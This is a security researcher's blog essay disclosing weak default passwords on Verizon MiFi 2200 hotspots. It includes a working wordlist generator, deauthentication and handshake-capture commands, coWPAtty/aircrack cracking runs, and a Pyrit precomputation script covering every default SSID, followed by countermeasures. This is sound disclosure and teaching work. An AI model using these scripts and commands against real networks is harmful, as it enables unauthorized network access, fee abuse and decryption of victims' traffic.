Recently, I picked up a Verizon MiFi device for $50 and the
extension of my service contract for another 2 years. The fun that I’ve
had with the device so far has well made up for both costs.
Background
The MiFi is a battery-powered 802.11b/g AP slightly smaller than an
iPhone that features an integrated EV-DO uplink. This device replaced
my former USB EV-DO WAN card*, allowing me to share the EV-DO
connectivity with multiple devices over WiFi. It’s been immensely
useful since I commonly travel with 3 laptops, not to mention
additional mobile devices.
From a security perspective, the MiFi device uses a unique WPA
pre-shared key (PSK) for authentication with the TKIP cipher for
encryption. It’s unclear why the device doesn’t use WPA2-PSK
authentication with the AES-CCMP cipher; perhaps it was a security
trade-off by the manufacturer to maintain the greatest possibility
compatibility with legacy devices that only support WPA-PSK/TKIP.
On the reverse side of the MiFi is a label, identifying the default
SSID and PSK used for authentication. Besides the obvious marketing
angle Verizon gets from including its name in the SSID, this allows the
user to quickly identify and connect to their personal WiFi network to
leverage the EV-DO uplink.
Reconnaissance
Like any good hacker, I turn to the tools that I know to be tried and true. Kismet
is a powerful assessment and evaluation tool for wireless networks,
providing additional insight into the MiFi wireless LAN interface.
Cursory analysis of the beacon information elements don’t reveal
anything particularly interesting, though the Kismet screen-shot gives
us a point of correlation. The MiFi SSID on my product is “Verizon MiFi
DAD1 Secure”, slightly different than that of the MiFi device label
(where Kismet reports the addition of ” Secure” to the SSID, and the
mixed-case “MiFi”, which is important to us).
Also, we can see that the “DAD1” in the SSID matches the last two
bytes of the AP’s MAC address (or Basic Service Set Identifier –
BSSID). From this we can determine that Verizon has no more than 65,536
unique SSID’s for MiFi devices (potentially less; more data is needed
to determine if all 16-bits of the BSSID are evenly distributed among
devices).
The password on the back of the MiFi device also reveals some
interesting information. From the photo above, the password on my MiFi
device is:
| 09 | 11 | 19 | 00891 |
This password value likely breaks down into four fields:
- Manufacture Year: “09” represents the 2-character year of manufacture.
- Manufacture Month: “11” represents the 2-character month code.
- Manufacture Day?: “19” represents the 2-character day code (NB: This could be wrong, one sample had a value of “34” here, need more data).
- Sequential Identifier: “00891” represents the 5-character sequential identifier code.
Based on this assessment, we can determine that the password
selection for the MiFi default is weak. Instead of 11 numeric values
with an effective entropy of approximately 36 bits, the MiFi password
only has an effective entropy of less than 17 bits
for a given 6-byte prefix. If the concept of a manufacture date-stamp
is true for the 6-byte prefix, then we have a relatively small search
space to find the default MiFi PSK.
Exploitation
Knowing that for a given 6-byte password prefix there are only
100,000 possible passwords, we can get down to exploiting a given MiFi
device. We don’t know how many 6-byte prefixes are in use, but that’s
where YOU THE READER come in. Please let me know what prefixes you see on your individual devices, and I’ll add them to the attack set.
Talking amongst my wonderful colleagues at InGuardians,
I was able to identify 4 unique manufacture prefixes. Assuming the
target device is one of these values, we can quickly build a dictionary
to attack the PSK selection with a small Python script and a tool such
as coWPAtty or Aircrack-ng:
#!/usr/bin/env python
import sys
# remove executable name
sys.argv.pop(0)
if len(sys.argv) == 0:
print "Must specify the 6-digit manufacture date (e.g. "091119")."
sys.exit(1)
for arg in sys.argv:
for i in xrange(0,100000):
print "%s%05d"%(arg, i)
You can download this source as mifi-passgen.py.
Running this script and redirecting it to a file (e.g.
“./mifi-passgen.py 091118 091119 091120 091121 >mifi-wordlist.txt”)
allows us to pass it to your favorite WPA cracking tool.
Once the wordlist is ready, we need to capture the WPA handshake for
a given client. This is straightforward with Kismet, or a tool like
Airodump-ng. In this example, I’ll use Airodump-ng and Aireplay-ng to
fake a deauthenticate message, forcing the victim to disconnect and
reconnect to the MiFi AP (because I’m an impatient attacker). First,
I’ll start Airodump-ng:
root@bt:~# airmon-ng start wlan0 11
Interface Chipset Driver
wlan0 Atheros ath5k - [phy0]
(monitor mode enabled on mon0)
wlan0mon Atheros ath5k - [phy0]
root@bt:~# airodump-ng --bssid 00:21:E8:B2:DA:D1 -w mifi-dad1 --channel 11 wlan0mon
Next, Aireplay-ng is used to deauthenticate a user. I send 5 deauth
messages, just to make sure the target receives at least one:
root@bt:~# aireplay-ng --deauth 5 -a 00:21:E8:B2:DA:D1 wlan0mon
16:53:14 Waiting for beacon frame (BSSID: 00:21:E8:B2:DA:D1) on channel 11
NB: this attack is more effective when targeting
a connected wireless client (-c ).
16:53:14 Sending DeAuth to broadcast -- BSSID: [00:21:E8:B2:DA:D1]
16:53:14 Sending DeAuth to broadcast -- BSSID: [00:21:E8:B2:DA:D1]
16:53:15 Sending DeAuth to broadcast -- BSSID: [00:21:E8:B2:DA:D1]
16:53:15 Sending DeAuth to broadcast -- BSSID: [00:21:E8:B2:DA:D1]
16:53:16 Sending DeAuth to broadcast -- BSSID: [00:21:E8:B2:DA:D1]

Returning to the Airodump-ng window, we can see that it has observed
a WPA handshake, identifying the MAC address of the MiFi AP. Terminate
the Airodump-ng session by issuing “CTRL+C”.
With the Airodump-ng packet capture file mifi-dad1-01.cap, and the
dictionary file containing the potential passwords for the target MiFi
device, we can implement the WPA/WPA2 brute-force dictionary attack
using coWPAtty:
root@bt:~# cowpatty -r mifi-dad1-01.cap -f mifi-wordlist.txt -s "Verizon MiFi2200 DAD1 Secure"
cowpatty 4.6 - WPA-PSK dictionary attack.
Collected all necessary data to mount crack against WPA/PSK passphrase.
Starting dictionary attack. Please be patient.
The PSK is "09111900891".
892 passphrases tested in 4.60 seconds: 193.97 passphrases/second
… or Aircrack-ng.
root@bt:~# aircrack-ng mifi-dad1-01.cap -w mifi-wordlist.txt
This is fun and evil and all, but we can get even more evil, can’t we?
Exploitation (with 100% more Evil)
We know that WPA/WPA2-PSK networks are vulnerable to offline
dictionary attacks, despite the efforts of the IEEE 802.11 committee to
thwart the attack by reducing the speed of password guessing.
Manipulating this mechanism, tools such as coWPAtty’s “genpmk” and
Aircrack-ng’s “Airolib-ng” spend up-front time precomputing all the
possible key guesses in a dictionary file, accelerating the cracking
time when the attack is implemented. A limiting factor in this
precomputation attack is that all the password guesses need to be
computed for each unique SSID.
Recall that the MiFi SSID is in the form “Verizon MiFi2200 ????
Secure”, where the SSID is the same for each device with the exception
of the 4 ASCII characters representing last 2 bytes of the wireless
BSSID. With only 2 bytes difference between each SSID, there is a limit
of 65,536 potential SSID’s.
Using the WPA/WPA2-PSK precomputation attack, we can precompute the
password guesses based on the manufacture date and sequential
identifier for each of the 65K SSID’s. Once this is precomputed, it
becomes possible to recover the password for any default MiFi
configuration in a matter of seconds.
Leveraging standard host CPU’s, it might take a long time to
precompute all the password guesses for each of the 65K SSID’s.
Fortunately, we aren’t constrained to the speed of common CPU’s.
While coWPAtty and Aircrack-ng made strides in improving the speed
of attacking WPA/WPA2-PSK networks, they pale in comparison to the
excellent work of Lukas Lueg and the Pyrit project.
Pyrit leverages both the performance of standard CPU’s for precomputing
password guesses for PSK networks, as well as the impressive computing
power of video accelerators, including the Nvidia CUDA line.
If we assume there are 12 manufacture date prefixes, we are left
with a password list of 1.2 million entries. Computing all the possible
password hashes for each of the 65K SSID’s on a Core2Duo 2.5 GHz SSE2
would take almost two years to complete. Leveraging 4 GeForce 295 CUDA
cards on a single host would require only 10.2 days.
With the database capabilities added to Pyrit, we can get this attack setup fairly easily. After installing Pyrit (getting the source from SVN and installing sqlalchemy described here),
we need to configure Pyrit to use a database for storage. I’m using
sqlite in this example by editing the ~/.pyrit/config file as shown:
#default_storage = file://
# Change this path to an appropriate one for your filesystem
default_storage = sqlite:////Users/josh/hack/MiFi-PSK/mifi-psk.db
rpc_announce = true
rpc_announce_broadcast = false
rpc_knownclients =
rpc_server = true
Once the sqlite database storage reference is set, we can create all 65K MiFi SSID’s using a simple Python script:
#!/usr/bin/env python
import cpyrit.storage
store = cpyrit.storage.getStorage('sqlite:///mifi-psk.db')
for i in xrange(0,256):
for j in xrange(0,256):
essid = "Verizon MiFi2200 %02X%02X Secure"%(i,j)
store.essids.create_essid(essid)
print "Created %s"%essid
You can download this source as pyrit-mifi-ssids.py. Change to the directory path you established in the Pyrit config file, then create the SSID’s for Pyrit:
$ cd /Users/josh/hack/MiFi-PSK
$ ./pyrit-mifi-ssids.py
Created Verizon MiFi2200 0000 Secure
Created Verizon MiFi2200 0001 Secure
Created Verizon MiFi2200 0002 Secure
Created Verizon MiFi2200 0003 Secure
...
Created Verizon MiFi2200 FFFF Secure
Once the SSID’s have been loaded, we can load the passwords into the Pyrit database as well. Returning to the mifi-passgen.py script, we can pipe the output directly to Pyrit, as shown.
$ ./mifi-passgen.py 091118 091119 091120 091121 | pyrit -i - import_passwords
Pyrit 0.2.5-dev (svn r209) (C) 2008-2010 Lukas Lueg http://pyrit.googlecode.com
This code is distributed under the GNU General Public License v3+
Connecting to storage at 'sqlite:////Users/josh/hack/MiFi-PSK/mifi-psk.db'... connected.
400000 lines read. Flushing buffers.... ...
All done.
Next, we allow Pyrit to precompute the passphase guesses for us, leveraging the available CPU and offload capabilities:
$ pyrit batch
Pyrit 0.2.5-dev (svn r209) (C) 2008-2010 Lukas Lueg http://pyrit.googlecode.com
This code is distributed under the GNU General Public License v3+
Connecting to storage at 'sqlite:////Users/josh/hack/MiFi-PSK/mifi-psk.db'... connected.
Working on ESSID 'Verizon MiFi2200 4109 Secure'
Processed 2/256 workunits so far (0.8%); 480 PMKs per second.
...
The great part is that this only needs to be done once. It could
take days or weeks depending on your available hardware, but once it is
complete, it can be used by anyone to recover the default password on
any MiFi device.
To leverage the Pyrit database, we can use the “attack_db” option with our packet capture, as shown.
$ pyrit -r mifi-dad1-01.cap attack_db
Pyrit 0.2.5-dev (svn r209) (C) 2008-2010 Lukas Lueg http://pyrit.googlecode.com
This code is distributed under the GNU General Public License v3+
Connecting to storage at 'sqlite:////Users/josh/hack/Mifi-PSK/mifi-psk.db'... connected.
Parsing file 'mifi-dad1-01.cap' (1/1)...
8816 packets (8816 802.11-packets), 1 APs
Picked AccessPoint 00:21:e8:b2:da:d1 ('Verizon MiFi2200 DAD1 Secure') automatically.
Attacking handshake with Station 00:1c:b3:b8:76:6c...
Tried 57504 PMKs so far (57.4%); 107722 PMKs per second..
The password is '09111900891'.
Impact
Using this technique, an attacker can recover the default password
from any MiFi device. The impact of this attack can vary, but three
immediate concerns come to mind:
- Utilization Fees: Verizon limits users to 5 GB
data transfer a month over EV-DO account; exceeding this watermark
racks up significant fees for the end-user. A neer-do-well could
compromise a MiFi device and leverage it for their download purposes,
potentially avoiding racking up their own Internet use charges, or just
to cause trouble for the victim. - Client Attack: For organizations deploying MiFi
devices for their road-warriors, an attacker may compromise the PSK on
the MiFi wireless interface for the opportunity to exploit the client
devices using the network interface. This may be in an effort to gain
access to a system over a weak network interface, allowing them to
return to their more secure network to attack other internal hosts. - Traffic Decryption: If an attacker can identify
the correct PSK for the MiFi network, then they can also decrypt all
the traffic on the network with Wireshark or Airdecap-ng.
This could be used to passively collect sensitive information, or to
actively exploit the client browser or other network traffic.
Countermeasures
Fortunately, there are a couple of options available to us to mitigate this attack.
- Change the Default PSK: Before deploying the MiFi
device, be sure to change the PSK to a non-default value. The IEEE
802.11-2007 specification reads “A key generated from a passphrase of
less than about 20 characters is unlikely to deter attacks.”; I think
this is good advice. - Change the Default SSID: Change the default SSID
from “Verizon MiFi2200 XXXX Secure” to another value that is not
common, but not unique either (somewhere in the middle) to mitigate
precomputed PSK attacks, as well as general wireless anonymity attacks.
Enteprise organizations and end-users alike should apply both these
recommendations to thwart attacks against the MiFi deficiency in
password selection, as well as weaknesses in WPA/WPA2-PSK in general.
Conclusion
The Verizon MiFi is a great tool, but the engineering team who
created the default password mechanism should have taken into
consideration the limited entropy in the selection of passwords, and
the well-publicized attacks against WPA-PSK networks to limit customer
exposure. Coincidentally, this is a topic we examine in my SANS Institute Ethical Hacking Wireless course,
where we dig into a variety of wireless systems including WiFi,
Bluetooth, WiMAX, GSM, proprietary protocols and more. If you are
interested in wireless security topics, I recommend you check out the course sample or sign right up for the biggest SANS conference of the year in Orlando, FL, March 8th – 13th.
Joshua Wright is a SANS instructor and security consultant at InGuardians. This essay originally appeared on his blog, Will Hack For Sushi.